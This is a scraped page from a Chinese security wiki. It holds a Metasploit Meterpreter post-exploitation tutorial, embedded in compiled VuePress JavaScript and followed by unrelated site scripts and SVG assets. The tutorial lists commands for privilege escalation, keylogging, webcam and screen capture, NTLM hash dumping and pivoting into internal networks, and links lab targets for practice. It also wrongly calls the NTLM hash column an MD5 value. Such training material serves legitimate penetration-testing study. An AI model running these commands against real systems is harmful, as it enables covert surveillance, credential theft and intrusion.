Key"（键的句柄），而 "LOCAL_MACHINE" 表示本地计算机的配置信息。HKLM 包含了计算机的硬件和操作系统的配置信息、安装的软件信息、用户和组的安全设置等等。')]),s._v(" "),t("h2",{attrs:{id:"命令摘要"}},[s._v("命令摘要 "),t("a",{staticClass:"header-anchor",attrs:{href:"#命令摘要"}},[s._v("#")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("meterpreter "),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v(">")]),s._v(" getuid\nServer username: NT AUTHORITY"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("\\")]),s._v("SYSTEM\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br")])]),t("p",[s._v("NT AUTHORITY\\SYSTEM 這個帳號通常是隱藏的，就是傳說中的Windows至高無上權限帳號，跟Administrators擁有相同文件權限")]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("\n\npwd、ls、cd\n\ngetsystem\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#获得系统管理员权限（要本地管理员权限运行）")]),s._v("\nsysinfo\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#查看系统信息")]),s._v("\nidletim     "),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#查看目标系统已运行时间")]),s._v("\nroute\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#查看目标机完整网络设置")]),s._v("\nshell\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#进入目标机shell，exit退出she")]),s._v("\nbackground\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#将meterpreter隐藏在后台")]),s._v("\n\nupload ./1.txt c:"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("\\")]),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("\\")]),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("1")]),s._v(".txt\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#上传文件")]),s._v("\ndownload c:"),t("span",{pre:!0,attrs:{class:"token punctuation"}},[s._v("\\")]),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("1")]),s._v(".txt ./\t\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#下载文件")]),s._v("\nsearch -f *.txt -d c://\t\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#搜索文件")]),s._v("\n\nkeyscan_start\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#启动键盘记录")]),s._v("\nkeyscan_stop\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#停止键盘记录")]),s._v("\nkeyscan_dump\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#转储键盘记录的内容")]),s._v("\nscreenshot\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#抓取截屏")]),s._v("\nwebcam_list\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#摄像头列表")]),s._v("\nwebcam_snap\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#摄像头拍照")]),s._v("\nwebcam_stream\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#抓取视频")]),s._v("\n\n"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#Kali-Linux下登录远程桌面")]),s._v("\n"),t("span",{pre:!0,attrs:{class:"token function"}},[s._v("sudo")]),s._v(" rdesktop -f 目标IP\n\nroute "),t("span",{pre:!0,attrs:{class:"token function"}},[s._v("add")]),s._v(" IP 子网掩码    "),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#添加路由，先background")]),s._v("\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br"),t("span",{staticClass:"line-number"},[s._v("3")]),t("br"),t("span",{staticClass:"line-number"},[s._v("4")]),t("br"),t("span",{staticClass:"line-number"},[s._v("5")]),t("br"),t("span",{staticClass:"line-number"},[s._v("6")]),t("br"),t("span",{staticClass:"line-number"},[s._v("7")]),t("br"),t("span",{staticClass:"line-number"},[s._v("8")]),t("br"),t("span",{staticClass:"line-number"},[s._v("9")]),t("br"),t("span",{staticClass:"line-number"},[s._v("10")]),t("br"),t("span",{staticClass:"line-number"},[s._v("11")]),t("br"),t("span",{staticClass:"line-number"},[s._v("12")]),t("br"),t("span",{staticClass:"line-number"},[s._v("13")]),t("br"),t("span",{staticClass:"line-number"},[s._v("14")]),t("br"),t("span",{staticClass:"line-number"},[s._v("15")]),t("br"),t("span",{staticClass:"line-number"},[s._v("16")]),t("br"),t("span",{staticClass:"line-number"},[s._v("17")]),t("br"),t("span",{staticClass:"line-number"},[s._v("18")]),t("br"),t("span",{staticClass:"line-number"},[s._v("19")]),t("br"),t("span",{staticClass:"line-number"},[s._v("20")]),t("br"),t("span",{staticClass:"line-number"},[s._v("21")]),t("br"),t("span",{staticClass:"line-number"},[s._v("22")]),t("br"),t("span",{staticClass:"line-number"},[s._v("23")]),t("br"),t("span",{staticClass:"line-number"},[s._v("24")]),t("br"),t("span",{staticClass:"line-number"},[s._v("25")]),t("br"),t("span",{staticClass:"line-number"},[s._v("26")]),t("br"),t("span",{staticClass:"line-number"},[s._v("27")]),t("br")])]),t("h3",{attrs:{id:"win密码"}},[s._v("Win密码 "),t("a",{staticClass:"header-anchor",attrs:{href:"#win密码"}},[s._v("#")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("meterpreter "),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v(">")]),s._v(" hashdump    "),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#抓哈希密码，类型为NTLM")]),s._v("\nAdministrator:500:aad3b435b51404eeaad3b435b51404ee:b9ae0589c85dd1deae5ecdc7e0d3e0e9:::\nGuest:501:aad3b435b51404eeaad3b435b51404ee:b9ae0589c85dd1deae5ecdc7e0d3e0e9:::\njiayuan:1000:aad3b435b51404eeaad3b435b51404ee:e399f145335ed1bd481bf2f030b355ad:::\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br"),t("span",{staticClass:"line-number"},[s._v("3")]),t("br"),t("span",{staticClass:"line-number"},[s._v("4")]),t("br")])]),t("p",[s._v("第3列是密码md5值")]),s._v(" "),t("h1",{attrs:{id:"网络穿透"}},[s._v("网络穿透 "),t("a",{staticClass:"header-anchor",attrs:{href:"#网络穿透"}},[s._v("#")])]),s._v(" "),t("p",[t("strong",[s._v("拿到反向shell之后，获取目标网络信息")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("meterpreter "),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v(">")]),s._v(" run get_local_subnets\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br")])]),t("p",[t("strong",[s._v("使用"),t("code",[s._v("autoroute")]),s._v("模块添加路由")])]),s._v(" "),t("div",{staticClass:"language-bash line-numbers-mode"},[t("pre",{pre:!0,attrs:{class:"language-bash"}},[t("code",[s._v("meterpreter "),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v(">")]),s._v(" run autoroute -s "),t("span",{pre:!0,attrs:{class:"token number"}},[s._v("10.0")]),s._v(".0.0/255.0.0.0\nmeterpreter "),t("span",{pre:!0,attrs:{class:"token operator"}},[s._v(">")]),s._v(" run autoroute -p\t\t"),t("span",{pre:!0,attrs:{class:"token comment"}},[s._v("#列出添加了路由规则的存活session")]),s._v("\n")])]),s._v(" "),t("div",{staticClass:"line-numbers-wrapper"},[t("span",{staticClass:"line-number"},[s._v("1")]),t("br"),t("span",{staticClass:"line-number"},[s._v("2")]),t("br")])]),t("p",[s._v("添加完成后返回上一层，这里一定要保证添加了路由规则的sessions的存活,如果sessions掉了对应的路由规则也就失效了")]),s._v(" "),t("p",[s._v("添加完成后可以考虑使用ms17_010的扫描脚本进行目标内网的扫描")]),s._v(" "),t("p",[t("strong",[s._v("端口转发")]),s._v("\nportfwd")]),s._v(" "),t("h1",{attrs:{id:"插件"}},[s._v("插件 "),t("a",{staticClass:"header-anchor",attrs:{href:"#插件"}},[s._v("#")])]),s._v(" "),t("p",[s._v("若要使用get shell提示音，可以使用 sounds plugin.")]),s._v(" "),t("h1",{attrs:{id:"msf靶机"}},[s._v("MSF靶机 "),t("a",{staticClass:"header-anchor",attrs:{href:"#msf靶机"}},[s._v("#")])]),s._v(" "),t("p",[t("strong",[s._v("Metasploitable2：")])]),s._v(" "),t("p",[s._v("下载地址：https://sourceforge.net/projects/metasploitable/")]),s._v(" "),t("p",[s._v("官方教程：https://metasploit.help.rapid7.com/docs/metasploitable-2")]),s._v(" "),t("p",[t("strong",[s._v("Metasploitable3")]),s._v("：")]),s._v(" "),t("p",[s._v("下载地址：https://github.com/rapid7/metasploitable3/")]),s._v(" "),t("p",[s._v("视频教程演示：https://www.youtube.com/playlist?list=PLZOToVAK85MpnjpcVtNMwmCxMZRFaY6mT")])])}),[],!1,null,null,null);a.default=e.exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://wiki.wgpsec.org/assets/img/search.867d45d8.svg
body_size: -193
content:
<svg t="1582001086690" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2019" width="32" height="32"><path d="M192 448c0-141.152 114.848-256 256-256s256 114.848 256 256-114.848 256-256 256-256-114.848-256-256z m710.624 409.376l-206.88-206.88A318.784 318.784 0 0 0 768 448c0-176.736-143.264-320-320-320S128 271.264 128 448s143.264 320 320 320a318.784 318.784 0 0 0 202.496-72.256l206.88 206.88 45.248-45.248z" fill="#8a8a8a" p-id="2020"></path></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wiki.wgpsec.org/assets/js/2.097bd5d2.js
body_size: 4323
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[2],{740:function(t,e,n){},745:function(t,e,n){var i=n(28),s=n(24),r=n(209),o=n(749),a=n(32).f,l=n(148).f,u=n(486),c=n(212),h=n(490),f=n(41),g=n(21),p=n(87).set,d=n(489),v=n(22)("match"),m=s.RegExp,k=m.prototype,b=/a/g,_=/a/g,x=new m(b)!==b,y=h.UNSUPPORTED_Y;if(i&&r("RegExp",!x||y||g((function(){return _[v]=!1,m(b)!=b||m(_)==_||"/a/i"!=m(b,"i")})))){for(var $=function(t,e){var n,i=this instanceof $,s=u(t),r=void 0===e;if(!i&&s&&t.constructor===$&&r)return t;x?s&&!r&&(t=t.source):t instanceof $&&(r&&(e=c.call(t)),t=t.source),y&&(n=!!e&&e.indexOf("y")>-1)&&(e=e.replace(/y/g,""));var a=o(x?new m(t,e):m(t,e),i?this:k,$);return y&&n&&p(a,{sticky:n}),a},w=function(t){t in $||a($,t,{configurable:!0,get:function(){return m[t]},set:function(e){m[t]=e}})},C=l(m),S=0;C.length>S;)w(C[S++]);k.constructor=$,$.prototype=k,f(s,"RegExp",$)}d("RegExp")},749:function(t,e,n){var i=n(25),s=n(210);t.exports=function(t,e,n){var r,o;return s&&"function"==typeof(r=e.constructor)&&r!==n&&i(o=r.prototype)&&o!==n.prototype&&s(t,o),t}},750:function(t,e,n){"use strict";n(740)},751:function(t,e,n){},760:function(t,e,n){"use strict";n.r(e);n(488),n(485),n(146),n(107),n(206),n(213),n(211),n(37),n(745),n(106),n(207),n(738),n(145);var i=n(103),s=n(737),r={name:"NavLinks",data:function(){return{currentStyle:this.$store.state.navStyle,routesPath:""}},created:function(){this.routesPath=JSON.stringify(this.$themeConfig.locales?this.$themeConfig.locales[this.$localePath].nav:this.$themeConfig.nav)},methods:{isExtlink:function(t){return/^(?:http(s)?:\/\/)?[\w.-]+(?:\.[\w\.-]+)+[\w\-\._~:/?#[\]@!\$&'\*\+,;=.]+$/.test(t)},link:function(t){t=void 0===t?"":t;var e=Object(s.b)(t);return e=5===e.length&&".html"===e?this.geneKey():e},geneKey:function(){return Math.random().toString(36).substr(2,10)+(new Date).getTime()},currentPath:function(t){var e=this.routesPath;if(-1!=e.indexOf(t))return t;if(".html"===t.slice(-5)){var n=t.replace(".html","");return-1!=e.indexOf(n)?t:t.replace(/[^\/]+$/,"")}return t.replace(/[^\/]+$/,"")}},computed:{currentPage:function(){return[this.currentPath(this.$page.path)]},userNav:function(){return this.$themeLocaleConfig.nav||this.$site.themeConfig.nav||[]},nav:function(){var t=this,e=this.$site.locales;if(e&&Object.keys(e).length>1){var n=this.$page.path,s=this.$router.options.routes,r=this.$site.themeConfig.locales||{},o={text:this.$themeLocaleConfig.selectText||"Languages",ariaLabel:this.$themeLocaleConfig.ariaLabel||"Select language",items:Object.keys(e).map((function(i){var o,a=e[i],l=r[i]&&r[i].label||a.lang;return a.lang===t.$lang?o=n:(o=n.replace(t.$localeConfig.path,i),s.some((function(t){return t.path===o}))||(o=i)),{text:l,link:o}}))};return[].concat(Object(i.a)(this.userNav),[o])}return this.userNav},userLinks:function(){var t=(this.nav||[]).map((function(t){return Object.assign(Object(s.g)(t),{items:(t.items||[]).map(s.g)})}));return this.routesPath=JSON.stringify(t),t},repoLink:function(){var t=this.$site.themeConfig.repo;return t?/^https?:/.test(t)?t:"https://github.com/".concat(t):null},repoLabel:function(){if(this.repoLink){if(this.$site.themeConfig.repoLabel)return this.$site.themeConfig.repoLabel;for(var t=this.repoLink.match(/^https?:\/\/[^/]+/)[0],e=["github","gitlab"],n=0;n<e.length;n++){var i=e[n];if(new RegExp(i,"i").test(t))return i}return"global"}}}},o=(n(750),n(105)),a=Object(o.a)(r,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return t.userLinks.length||t.repoLink?n("nav",{staticClass:"nav-links"},[n("a-menu",{attrs:{mode:t.currentStyle,id:"nav",selectable:!1},model:{value:t.currentPage,callback:function(e){t.currentPage=e},expression:"currentPage"}},[t._l(t.userLinks,(function(e){return["links"===e.type?n("a-sub-menu",{key:t.link(e.link)},[n("span",{attrs:{slot:"title"},slot:"title"},[t._v("\n          "+t._s(e.text)+"\n        ")]),t._v(" "),t._l(e.items,(function(e,i){return["links"===e.type?n("a-menu-item-group",{key:t.link(e.link)||i,attrs:{title:e.text}},t._l(e.items,(function(e){return n("a-menu-item",{key:t.link(e.link)},[t.isExtlink(e.link)?n("a",{attrs:{href:e.link,target:"_blank",rel:"noopener noreferrer"}},[t._v("\n                "+t._s(e.text)+"\n                "),n("a-icon",{attrs:{type:"link"}})],1):n("RouterLink",{attrs:{to:t.link(e.link)}},[t._v("\n                "+t._s(e.text)+"\n              ")])],1)})),1):n("a-menu-item",{key:t.link(e.link)},[t.isExtlink(e.link)?n("a",{attrs:{href:e.link,target:"_blank",rel:"noopener noreferrer"}},[t._v("\n              "+t._s(e.text)+"\n              "),n("a-icon",{attrs:{type:"link"}})],1):n("RouterLink",{attrs:{to:t.link(e.link)}},[t._v("\n              "+t._s(e.text)+"\n            ")])],1)]}))],2):n("a-menu-item",{key:t.link(e.link)},[t.isExtlink(e.link)?n("a",{attrs:{href:t.link(e.link),target:"_blank"}},[t._v("\n          "+t._s(e.text)+"\n          "),n("a-icon",{attrs:{type:"link"}})],1):n("RouterLink",{attrs:{to:t.link(e.link)}},[t._v("\n          "+t._s(e.text)+"\n        ")])],1)]}))],2),t._v(" "),t.repoLink?n("a",{staticClass:"repo-link",attrs:{href:t.repoLink,target:"_blank",rel:"noopener noreferrer"}},[n("a-icon",{attrs:{type:t.repoLabel}})],1):t._e()],1):t._e()}),[],!1,null,null,null);e.default=a.exports},766:function(t,e,n){"use strict";n(751)},773:function(t,e,n){"use strict";var i=n(17),s=n(794).trim;i({target:"String",proto:!0,forced:n(795)("trim")},{trim:function(){return s(this)}})},774:function(t,e){t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},775:function(t,e,n){},777:function(t,e,n){},786:function(t,e,n){"use strict";n.r(e);var i={components:{NavLinks:n(760).default},data:function(){return{popover_visible:!1}},methods:{showMenu:function(){this.$store.state.navStyle="inline",this.popover_visible=!0}}},s=(n(766),n(105)),r=Object(s.a)(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"nav-button",on:{click:t.showMenu}},[n("a-icon",{attrs:{type:"bars"}}),t._v(" "),n("a-popover",{attrs:{placement:"bottomRight",trigger:"click",overlayClassName:"reset-popover"},model:{value:t.popover_visible,callback:function(e){t.popover_visible=e},expression:"popover_visible"}},[n("div",{attrs:{slot:"content"},slot:"content"},[n("NavLinks")],1)])],1)}),[],!1,null,null,null);e.default=r.exports},794:function(t,e,n){var i=n(69),s="["+n(774)+"]",r=RegExp("^"+s+s+"*"),o=RegExp(s+s+"*$"),a=function(t){return function(e){var n=String(i(e));return 1&t&&(n=n.replace(r,"")),2&t&&(n=n.replace(o,"")),n}};t.exports={start:a(1),end:a(2),trim:a(3)}},795:function(t,e,n){var i=n(21),s=n(774);t.exports=function(t){return i((function(){return!!s[t]()||"​᠎"!="​᠎"[t]()||s[t].name!==t}))}},796:function(t,e,n){"use strict";var i,s=n(17),r=n(71).f,o=n(47),a=n(218),l=n(69),u=n(219),c=n(62),h="".endsWith,f=Math.min,g=u("endsWith");s({target:"String",proto:!0,forced:!!(c||g||(i=r(String.prototype,"endsWith"),!i||i.writable))&&!g},{endsWith:function(t){var e=String(l(this));a(t);var n=arguments.length>1?arguments[1]:void 0,i=o(e.length),s=void 0===n?i:f(o(n),i),r=String(t);return h?h.call(e,r,s):e.slice(s-r.length,s)===r}})},797:function(t,e,n){"use strict";n(775)},799:function(t,e,n){"use strict";n(777)},806:function(t,e,n){"use strict";n.r(e);n(86),n(496),n(485),n(202),n(106),n(497),n(738),n(773),n(487),n(146),n(206),n(745),n(207),n(796),n(145),n(739);var i=n(56),s=n.n(i),r=function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:null,i=s()(e,"title","");return s()(e,"frontmatter.tags")&&(i+=" ".concat(e.frontmatter.tags.join(" "))),n&&(i+=" ".concat(n)),o(t,i)},o=function(t,e){var n=function(t){return t.replace(/[-/\\^$*+?.()|[\]{}]/g,"\\$&")},i=new RegExp("[^\0-]"),s=t.split(/\s+/g).map((function(t){return t.trim()})).filter((function(t){return!!t}));if(i.test(t))return s.some((function(t){return e.toLowerCase().indexOf(t)>-1}));var r=t.endsWith(" ");return new RegExp(s.map((function(t,e){return s.length!==e+1||r?"(?=.*\\b".concat(n(t),"\\b)"):"(?=.*\\b".concat(n(t),")")})).join("")+".+","gi").test(e)},a={name:"SearchBox",data:function(){return{query:"",focused:!1,focusIndex:0,placeholder:void 0}},computed:{showSuggestions:function(){return this.focused&&this.suggestions&&this.suggestions.length},suggestions:function(){var t=this.query.trim().toLowerCase();if(t){for(var e=this.$site.pages,n=this.$site.themeConfig.searchMaxSuggestions||5,i=this.$localePath,s=[],o=0;o<e.length&&!(s.length>=n);o++){var a=e[o];if(this.getPageLocalePath(a)===i&&this.isSearchable(a))if(r(t,a))s.push(a);else if(a.headers)for(var l=0;l<a.headers.length&&!(s.length>=n);l++){var u=a.headers[l];u.title&&r(t,a,u.title)&&s.push(Object.assign({},a,{path:a.path+"#"+u.slug,header:u}))}}return s}},alignRight:function(){return(this.$site.themeConfig.nav||[]).length+(this.$site.repo?1:0)<=2}},mounted:function(){this.placeholder=this.$site.themeConfig.searchPlaceholder||"",document.addEventListener("keydown",this.onHotkey)},beforeDestroy:function(){document.removeEventListener("keydown",this.onHotkey)},methods:{getPageLocalePath:function(t){for(var e in this.$site.locales||{})if("/"!==e&&0===t.path.indexOf(e))return e;return"/"},isSearchable:function(t){var e=null;return null===e||(e=Array.isArray(e)?e:new Array(e)).filter((function(e){return t.path.match(e)})).length>0},onHotkey:function(t){t.srcElement===document.body&&["s","/"].includes(t.key)&&(this.$refs.input.focus(),t.preventDefault())},onUp:function(){this.showSuggestions&&(this.focusIndex>0?this.focusIndex--:this.focusIndex=this.suggestions.length-1)},onDown:function(){this.showSuggestions&&(this.focusIndex<this.suggestions.length-1?this.focusIndex++:this.focusIndex=0)},go:function(t){this.showSuggestions&&(this.$router.push(this.suggestions[t].path),this.query="",this.focusIndex=0)},focus:function(t){this.focusIndex=t},unfocus:function(){this.focusIndex=-1}}},l=(n(797),n(105)),u=Object(l.a)(a,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"search-box"},[n("input",{ref:"input",class:{focused:t.focused},attrs:{"aria-label":"Search",placeholder:t.placeholder,autocomplete:"off",spellcheck:"false"},domProps:{value:t.query},on:{input:function(e){t.query=e.target.value},focus:function(e){t.focused=!0},blur:function(e){t.focused=!1},keyup:[function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"enter",13,e.key,"Enter")?null:t.go(t.focusIndex)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"up",38,e.key,["Up","ArrowUp"])?null:t.onUp(e)},function(e){return!e.type.indexOf("key")&&t._k(e.keyCode,"down",40,e.key,["Down","ArrowDown"])?null:t.onDown(e)}]}}),t._v(" "),t.showSuggestions?n("ul",{staticClass:"suggestions",class:{"align-right":t.alignRight},on:{mouseleave:t.unfocus}},t._l(t.suggestions,(function(e,i){return n("li",{key:i,staticClass:"suggestion",class:{focused:i===t.focusIndex},on:{mousedown:function(e){return t.go(i)},mouseenter:function(e){return t.focus(i)}}},[n("a",{attrs:{href:e.path},on:{click:function(t){t.preventDefault()}}},[n("span",{staticClass:"page-title"},[t._v(t._s(e.title||e.path))]),t._v(" "),e.header?n("span",{staticClass:"header"},[t._v("> "+t._s(e.header.title))]):t._e()])])})),0):t._e()])}),[],!1,null,null,null).exports,c=n(786),h=n(760),f=n(785),g=n(737),p={name:"Navbar",components:{NavButton:c.default,NavLinks:h.default,SearchBox:u,AlgoliaSearchBox:{},Sidebar:f.default},data:function(){return{sidebar_visible:!1,sidebar_open:!1}},created:function(){this.$store.state.navStyle="horizontal"},methods:{isOpenDrawer:function(){this.sidebar_visible=!this.sidebar_visible,this.sidebar_open=!this.sidebar_open,document.getElementById("app").classList.toggle("toggle-sidebar")}},computed:{algolia:function(){return this.$themeLocaleConfig.algolia||this.$site.themeConfig.algolia||{}},isAlgoliaSearch:function(){return this.algolia&&this.algolia.apiKey&&this.algolia.indexName},shouldShowSidebar:function(){var t=this.$page.frontmatter;return!t.home&&!1!==t.sidebar&&this.sidebarItems.length},sidebarItems:function(){return Object(g.i)(this.$page,this.$page.regularPath,this.$site,this.$localePath)}}},d=(n(799),Object(l.a)(p,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("header",{staticClass:"navbar"},[n("a-row",[n("NavButton"),t._v(" "),n("a-col",{attrs:{xs:24,sm:24,md:6,lg:5,xl:5,xxl:4}},[n("RouterLink",{class:{"no-logo":!t.$site.themeConfig.logo,"home-link":!0},attrs:{to:t.$localePath}},[t.$site.themeConfig.logo?n("img",{staticClass:"logo",attrs:{src:t.$withBase(t.$site.themeConfig.logo),alt:t.$siteTitle}}):t._e(),t._v(" "),t.$siteTitle?n("span",{ref:"siteName",staticClass:"site-name"},[t._v(t._s(t.$siteTitle))]):t._e()]),t._v(" "),!1!==t.$site.themeConfig.search&&!1!==t.$page.frontmatter.search?n("SearchBox",{staticClass:"mobile-search"}):t._e()],1),t._v(" "),n("a-col",{attrs:{xs:0,sm:0,md:18,lg:19,xl:19,xxl:20}},[t.isAlgoliaSearch?n("AlgoliaSearchBox",{attrs:{options:t.algolia}}):!1!==t.$site.themeConfig.search&&!1!==t.$page.frontmatter.search?n("SearchBox"):t._e(),t._v(" "),n("NavLinks",{staticClass:"can-hide"})],1)],1),t._v(" "),t.shouldShowSidebar?n("a-drawer",{attrs:{placement:"left",closable:!1,visible:t.sidebar_visible,wrapClassName:"sidebarWrap"},on:{close:t.isOpenDrawer}},[n("div",{attrs:{slot:"handle"},slot:"handle"},[n("div",{class:{"drawer-open":t.sidebar_open,"drawer-handle":!0},on:{click:t.isOpenDrawer}},[n("i",{staticClass:"drawer-handle-icon"})])]),t._v(" "),n("Sidebar",{staticClass:"mobile-sidebar",attrs:{items:t.sidebarItems}})],1):t._e()],1)}),[],!1,null,null,null));e.default=d.exports}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://wiki.wgpsec.org/assets/logo.svg
body_size: 669
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 250 250" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-32,-32)">
        <g transform="matrix(0.504269,0,0,0.514534,-18.5037,10.574)">
            <g transform="matrix(0.360078,0,0,0.360078,225.062,527.518)">
                <path d="M0,-1349.36L-161.689,-905.455L-138.169,-881.938L-346.896,-405.692L17.64,-209.884L59.615,-82.691L202.845,0L85.255,-423.33L47.036,-314.557L-141.109,-417.45L-85.254,-490.944L-174.743,-550.986L-111.713,-699.672L-78.647,-782.864L29.398,-899.576L-35.279,-973.071L35.278,-1175.92L152.87,-1055.38L159.839,-981.128L196.588,-973.289L220.484,-940.735L241.064,-893.696L340.89,-438.506L444.229,-893.696L460.324,-940.735L490.324,-973.289L527.821,-981.128L528.311,-1055.38L649.145,-1180.32L716.467,-973.071L654.239,-899.576L756.248,-782.192L852.542,-555.621L767.288,-493.885L827.696,-417.45L649.338,-314.557L601.184,-423.33L485.065,0L639.463,-90.242L670.272,-209.884L1029.94,-402.851L826.082,-887.816L846.662,-914.275L682.659,-1349.36L439.624,-1087.95L254.407,-1088.27L0,-1349.36Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(0.360078,0,0,0.360078,235.508,373.254)">
                <path d="M0,-195.996L43.119,-86.237L146.997,-51.938L198.937,0L171.497,-135.237L0,-195.996Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(0.360078,0,0,0.360078,459.228,373.254)">
                <path d="M0,-195.996C-3.92,-195.016 -170.517,-137.197 -170.517,-137.197L-201.876,0L-142.098,-48.018L-37.239,-88.197L0,-195.996Z" style="fill-rule:nonzero;"/>
            </g>
            <g transform="matrix(0.360078,0,0,0.360078,319.844,488.678)">
                <path d="M0,58.275L77.664,107.865L157.157,50.558L181.786,-49.59L126.417,14.599L32.335,15.193L-26.459,-49.59L0,58.275Z" style="fill-rule:nonzero;"/>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wiki.wgpsec.org/assets/js/push.js
body_size: -214
content:
var _hmt = _hmt || [];
(function(){
  var bp = document.createElement('script');
  var curProtocol = window.location.protocol.split(':')[0];
  if (curProtocol === 'https') {
      bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else {
      bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
  var s = document.getElementsByTagName("script")[0];
  s.parentNode.insertBefore(bp, s);

  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cfb14c98e953dafedf7fafd798c6c642";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();